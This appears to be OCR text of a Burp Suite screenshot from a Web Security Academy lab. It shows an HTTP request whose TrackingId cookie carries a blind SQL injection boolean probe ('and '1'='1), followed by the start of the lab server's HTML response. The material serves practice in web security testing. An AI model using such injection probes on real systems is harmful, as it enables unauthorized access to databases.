 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a17003504c7dd4880294ed50062008a.web-security-academy.net
3 Cookie: TrackingId=TeV22eAbqnN05vL1'+and+'1'='1; session=
JwNwdwpO121GHqLH5vYcQxF2yChT1m8k
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft
Edge";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>